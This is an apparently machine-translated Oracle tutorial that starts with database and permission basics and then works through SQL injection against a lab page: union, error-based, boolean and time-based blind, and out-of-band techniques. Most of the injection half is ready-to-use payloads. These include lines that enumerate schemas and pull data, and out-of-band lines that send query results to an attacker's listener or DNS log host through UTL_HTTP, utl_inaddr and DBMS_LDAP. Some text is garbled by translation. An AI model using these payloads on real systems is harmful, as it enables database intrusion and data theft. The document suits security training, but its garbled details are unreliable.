0x00 Oracle Foundation
Oracle basic usage
What is an Oracle database?
-
Oracle is currently one of the largest software providers in the world, alongside Microsoft and Adode. With the development of Oracle, it has become one of the largest software providers of enterprise office platform.
-
Oracle database is the core product of Oracle (Chinese name is Oracle). Oracle database is a database management system suitable for large and medium-sized enterprises. In all database management systems (such as Microsoft's SQL Server, IBM's DB2, etc.), Oracle's main users cover a wide range, including banks, telecommunications, mobile communications, aviation, insurance, finance, e-commerce and multinational companies. Oracle products are free. You can download the installation package on the Oracle official website. On the other hand, Oracle services are charged.
-
Official website link: https://www.oracle.com/cn/index.html

Characteristics of Oracle Database
-
Complete data management functions
-
Large amount of data
-
Preservation and persistence of data
-
Database sharing
-
Products with complete relationships
-
Information criterion - all information of relational DBMS is logically represented by the values in the table
-
Guidelines for ensuring access
-
View update criteria - as long as the data in the table forming the view changes, the data in the corresponding view changes at the same time
-
Complete data management functions
-
Distributed processing function
-
An ORACLE distributed database consists of ORACLE RDBMS, sq|Net, SQLCONNECT and other non ORACLE relational products
Advantages and disadvantages of Oracle compared with other databases
-
advantage
-
Openness: Oracle can run on all mainstream platforms (including windows), fully supports all industrial standards, and adopts a fully open strategy to enable customers to choose suitable solutions to fully support developers
-
Parallelism: Oracle parallel server extends the capability of Windows NT by enabling group nodes to work in the same cluster, and provides a cluster solution with high usability and high scalability
-
Security: ISO standard certification with the highest certification level.
-
Performance: Oracle has high performance and maintains the world records of TPC-D and TPC-C under the open platform
-
Use risk: Oracle's long development experience is fully downward compatible, and the risk of wide application is low
-
shortcoming
-
High requirements for hardware
-
The price is quite expensive
-
Management and maintenance are troublesome
-
The operation is complex and requires high technical content

Common Oracle data types
Log in to Oracle Database
Oracle database basic table management statement
Create table create table Table name(Field name type constraint) create table ichunqiu(name char(10) primary key,age int) Add column alter table Table name add(Field name, data type) alter table ichunqiu add(class_name varchar2(200)) Delete a column in the table alter table Table name set unused column Listing alter table ichunqiu set unused column name Modify table fields alter table Table name modify(Field name new field type) alter table ichunqiu modify(name varchar(200))
**Oracle database basic data operation statement**
**query**
select *|Listing|expression from Table name where condition order by Listing
select * from ichunqiu order by age desc (Descending order)
select * from ichunqiu order by age asc (Ascending order)
select * from ichunqiu order by age (The default is ascending)
**insert**
insert into Table name values(Corresponding values of all fields)
insert into Table name (Field name 1,Field name 2,Field name 3,...)values(Field corresponding value)
insert into ichunqiu(name,age) values('icq',18)
insert into ichunqiu values('icq',18,'web')
**to update**
update Table name set Field name = value where update criteria
update ichunqiu set age=25 where name='icq'
**delete**
delete Table name where condition
delete ichunqiu where name='ii'
-
Truncate
-
Syntax: truncate table name
-
Note: delete the data in the table at one time
-
The difference between Truncate and delete
-
truncate is a DDL command. Deleted data cannot be recovered; delete is a DML command. The deleted data can be recovered through the log file of the database
-
If there are many records in a table, truncate is faster than delete
Oracle permission control
Oracle permissions overview
-
Permissions allow users to access objects or execute programs belonging to other users. oracle System provides three permissions: Object object level, System level and Role role level. These permissions can be granted to users, special users Public or roles. If a permission is granted to a special user "Public" (the user Public is predefined by oracle, and each user enjoys the permissions of the user), it means that the permission is granted to all users of the database.
-
For management permission, role is a tool. Permission can be granted to one role, and role can also be granted to another role or user. Users can inherit permissions through roles. Role services have no other purpose except to manage permissions. Permissions can be granted or revoked in the same way
Permission classification
- There are two types of permissions in Oracle databases
-
System permission: the system specifies the user's permission to use the database. (system permissions are for users)
-
Entity permission: the access permission of a user to other users' tables or views. (for tables or views)
System authority (user authority management)
-
System permission classification
-
DBA: it has all privileges and is the highest privilege of the system. Only DBA can create database structure
-
Resource: users with Resource permission can only create entities, not database structures
-
Connect: users with Connect permission can only log in to Oracle and cannot create entities or database structures
-
For ordinary users: Grant connect and resource permissions
-
For DBA management users: Grant connect, resource and DBA permissions
System permission authorization command
- System permissions can only be granted by DBA users: sys, system (only these two users can be granted at the beginning)
SQL> grant connect,resource,dba to Username 1[,Username 2]...; SQL> Create user user50 identified by user50; SQL> grant connect,resource to user50;
Note: ordinary users can have the same user permissions as the system user through authorization, but they cannot have the same permissions as the sys user. The permissions of the system user can also be recycled.
Entity permission (table permission management)
-
Entity permission classification
-
Select, update, insert, alter, index, delete, all / / all includes all permissions
-
Execute / / execute stored procedure permission
-
give an example:
grant select,insert, update on tablename to userA; --Empower users: userA grant select, insert, update on tablename to public: --Empower all users grant select, update on product to userA with grant option; --userA Get permission,And can pass revoke select insert, update on tablename from userA; --Revoke the given permission from the user userA revoke select, insert, update on tablename from public; --Revoke the permissions granted from all users
Note: if you cancel the object permission of a user, the same permissions of these users will also be cancelled for the users granted permission by the user WITH GRANT OPTION, that is, the same permissions will be cancelled when the authorization is cancelled.
0x01 common injection types
Introducing knowledge
-
Introduction to dual table in Oracle
-
This table is a self-contained table in Oracle database. It is generated to meet query conditions
-
Characteristics of dual table
-
dual is a pseudo table in oracle (only one row and one column)
-
Every user can use
-
The dual table may be deleted and sys can be restored
-
The query statement used in oracle must be followed by a table name, as follows:
-
Mysql: union select 1, 2, 3
-
Oracle: union select 1, 2, 3 from dual
-
Introduction to Oracle annotations
-
Single line annotation symbols are:--
-
Multiline annotation symbols are://**
-
Oracle's strong match type
-
When Oracle queries data similar to UNION, the data type in the corresponding position must be consistent with the data type of the column in the table, or null can be used to replace some positions where the data type cannot be guessed quickly
-
give an example:
-
mysql:: union select 1, 2, 3
-
oracle: union select null, null, null from dual
union Union query injection
Basic process of Oracle union joint query injection
**1.Determine whether there is injection**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
**2.Number of judgment fields**
The current table has 4 fields
id=1 order by 4--
**3.Joint query retrieval display**
Oracle Database query needs from dual (Virtual table/Pseudo table) Table set for query statements
union select * from dual--
id=1 union select 1,2,3,4 from dual--
null Replace all types
id=1 union select null,null,null,null from dual--
id=1 union select 1,'admin',3,4 from dual--
**4.Query database version, database connection user and current instance name**
id=1 union select 1,(select banner from sys.v_$version where rownum=1),3,4 from dual--
id=1 union select 1,(select SYS_CONTEXT('USERENV','CURRENT_USER') from dual),3,4 from dual-- #test
id=-1 union select 1,(select instance_name from v$instance),3,4 from dual--
**5.Traversal database name**
id=-1 union select 1,(select owner from all_tables where rownum=1),3,4 from DUAL--
id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in ('SYS')),3,4 from DUAL--
id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in('SYS','OUTLN','SYSTEM')),3,4 from DUAL--
**6.Traversal table name**
id=-1 union select 1,(select table_name from user_tables where rownum=1 and table_name not in ('ADMIN1','DEMO','FLAG','ICHUNQIU','STU')),3,4 from DUAL--
**7.ergodic flag Table field name**
id=-1 union select 1,(select column_name from user_tab_columns where rownum=1 and table_name='FLAG' AND column_name not in ('id','name','pwd','flag')),3,4 from DUAL--
**8.Query table field data**
id=-1 union select 1,(select NAME||AGE FROM DEMO where rownum=1),3,4 from dual--
id=-1 union select 1,(select "name"||"age" FROM DEMO where rownum=1),3,4 from dual--
id=-1 union select 1,(select 'username:'||NAME||'age:'||AGE FROM DEMO where rownum=1),3,4 from dual--
error injection
Common error display function
- dbms_xdb_version.checkin() function
-
Belongs to DBMS_ xdb_ checkin function under version. This function checks in the checked out VCR and returns the resource ID of the newly created version.
-
payload:
and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null--
- dbms_xdb_version.uncheckout() function
-
The usage is consistent with checkin
-
payload:
and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null--
- **utl_inaddr.get_host_name() * * function
-
Note: this method does not require any permission in Oracle 8g, 9g and 10g, but in * * Oracle 11g and later versions * *, the official has strengthened the access control permission. Therefore, to use this method for error injection after 11g, the current database user must have network access permission
-
Error reporting method: obtain the ip address. If the parameters cannot be resolved, an error will be reported and the passed parameters will be displayed. If the parameter is an SQL statement, the result will be displayed if an error is reported.
-
payload:
and utl_inaddr.get_host_name((select user from dual))=1--
Other common error display functions
| Function name | payload |
|---|---|
| dbms_xdb_version.makeversioned() | and (select dbms_xdb_version.makeversioned ((select user from dual)) from dual) is not null-- |
| dbms_utility.sqlid_to_sqlhash() | and (select dbms_utility.sqlid_to_sqlhash ((select user from dual)) from dual) is not null-- |
| ordsys.ord_dicom.getmappingxpath() | and select ordsys.ord_dicom.getmappingxpath ((select user from dual),user,user) =1-- |
| ctxsys.drithsx.sn() | and (select ctxsys.drithsx.sn ((select user from dual)) from dual) =1-- |
Oracle error injection basic process
**1.Determine whether there is injection**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
2.**Query database version, database connection user and current instance name**
id=1 and dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select SYS_CONTEXT('USERENV','CURRENT_USER') from dual)) is not null--
id=1 and dbms_xdb_version.checkin((select instance_name from v$instance)) is not null--
2.**Traversal to get database name**
id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1 and owner not in ('SYS'))) is not null--
3.**Traversal to get table name**
id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1 and table_name not in ('ADMIN1','DEMO'))) is not null--
**4.Traversal to get field name**
id=1 and dbms_xdb_version.checkin((select column_name from user_tab_columns where rownum=1 and table_name='FLAG' AND column_name not in ('id','name','pwd','flag'))) is not null--
5.**Query table field data**
id=1 and dbms_xdb_version.checkin((select NAME||AGE FROM DEMO where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select "name"||"age" FROM DEMO where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select 'username:'||NAME||'age:'||AGE FROM DEMO where rownum=1)) is not null--
bool blind injection
bool blind injection correlation function
- decode() * * function**
-
Usage: decode (condition, value 1, translation value 1, value 2, translation value 2... Value n, translation value n, default value)
-
Meaning: if (condition = = value 1) - > returns the translation value 1, otherwise returns the default value
-
For example: query the Oracle version to determine whether the first character of the version string is O
-
Payload :
and1=(select decode(substr((select banner from sys.v_$Version where rownum=1),1,1), 'O', 1, 0) from dual--
-
Note: the select statement can be replaced, such as:
-
Get the current user: select user from dual;
-
Get character length: select length(user) from dual;
- instr() * * function**
-
Usage: instr (string1, string2) / instr (source string, destination character)
-
Meaning: search the specified character and return the position where the specified character is found. string1 is the searched string and string2 is the string you want to search
-
Injection idea: instr will return the location of the 'SQL' location data in the query result. If it is not found, it will return 0. The data can be obtained by traversing and iterating the 'SQL' location
-
For example: query the current user and judge whether the first character of the user name is T
-
Payload :
and1=(instr((select user from dual),'T'))--
Basic process of Oracle bool blind injection
**1.Judgment injection**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
2.**Query database version/user**
decode decode(substr(('abc'),1,1),'a',1,0)
length Return string length
ascii Returns the of the character ascii code
instr Whether the specified search result contains keywords or not returns 1, otherwise returns 0
id=1 and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O',1,0) from dual)--
id=1 and (select length(user) from dual)=4--
id=1 and (select ascii('a') from dual)=97--
id=1 and (select ascii(substr((select user from dual),1,1)) from dual)=84-- #ascii code judgment character T
id=1 and (select ascii(substr((select user from dual),2,1)) from dual)=69-- #ascii code judgment character E
id=1 and 1=(instr((select user from dual),'T'))--
id=1 and 1=(instr((select user from dual),'TE'))--
id=1 and 1=(instr((select user from dual),'TES'))--
id=1 and 1=(instr((select user from dual),'TEST'))--
**3.Get library name**
id=1 and (select length(owner) from all_tables where rownum=1)=3-- #The first library name is 3 in length
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),1,1)) from dual)=83--
#ascii is 83 S
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),2,1)) from dual)=89--
#ascii is 89 Y
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),3,1)) from dual)=83--
#ascii is 83 S
**4.Get table name**
id=1 and (select ascii(substr((select table_name from user_tables where rownum=1),1,1)) from dual)=105-- The first character of the first table name is i
id=1 and (select ascii(substr((select table_name from user_tables where rownum=1),2,1)) from dual)=99-- The second character of the first table name is c
**5.Get field name**
id=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),1,1)) from dual)=117-- icq The first character of the first field in the table u
id=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),2,1)) from dual)=115-- icq The second character of the first field in the table s
time blind injection
time blind correlation function
-
DBMS_PIPE.RECEIVE_MESSAGE() * * function**
-
Usage: DBMS_PIPE.RECEIVE_MESSAGE('Any value ', delay time)
-
Example: DBMS_PIPE.RECEIVE_MESSAGE('ICQ',5) indicates that the data returned from the ICQ pipeline needs to wait for 5 seconds
-
payload :
and DBMS_PIPE.RECEIVE_MESSAGE('ICQ',5)=1
Common payload
id=1 and dbms_pipe.receive_message((), 5)=1
id=1 and (select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O', dbms_pipe.receive_message('ICQ', 5),0) from dual)=1--
The first character of the intercepted database version is O Just delay 5 s
id=1 and (select decode(length(user),4,dbms_pipe.receive_message('ICQ', 5),0) from dual)=1--
When the length of the user name is 4, the delay is 5 s
Out of band injection
Oracle out of band injection
- Oracle's out of band injection is very similar to DNSLOG. It needs to use the functions requested by the network for injection. The functions that can make network requests are as follows
Out of band injection correlation function
-
utl_http.request() * * function**
-
Function Description: the utlhtttprequest function is provided in Oracle to obtain the request information of the web server. Therefore, an attacker can listen to the port by himself, and then send the required data with a request through this function
-
UTL_HTTP package introduction: provides some operations on HTTP.
-
Example: executing this SQL statement will return the HTML source code of baidu. com
select UTL_HTTP.REQUEST('http://www.baidu.com') from dual
-
utl_inaddr.get_host_address() function
-
Common payload:
and (selectutl_inaddr.get_host_address((select user from dual)||'.aaa.com(Build it yourself dnslog)') from dual)is not null --
-
SYS.DBMS_LDAP.INIT()
-
Common payload:
and (select SYS.DBMS_LDAP.INIT((select userfrom dual)||'.aaaa.com(Build it yourself dnslog)') from dual)is notnull --
Out of band injection process
- Judge UTL_ Is the HTTP stored procedure available
- Submit the following query at the injection point:
select count(*) from allobjects where object name='UTL_HTTP'
- Judge UTL by page echo_ Whether HTTP is available. If the page returns to normal, it indicates UTL_HTTP stored procedures available
- Use NC to monitor data
-
Listening to a port locally with nc requires the local host to have an ip address of the external network
-
NC lvvp listening port
- Rebound data information
- Submit at injection point:
# Send a request to get the current user name
id=1 and UTL_HTTP.request('http://ip: listening port / '| (select user from dual))=1--
Injection attack can be realized
Note: each time a request is submitted at the injection point, nc listening will be disconnected after it is finished. You need to restart nc listening
Common payload
# Judge UTL_ Is HTTP available
id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP')--
id=1 and (select count(*) from all_objects where object_name='UTL_HTTP')>1--
id=1 union select 1,null,3,(select count(*) from all_objects where object_name='UTL_HTTP') from dual--
# Send a request to get the current user name
id=1 and UTL_HTTP.request('http://ip: listening port / '| (select user from dual))=1--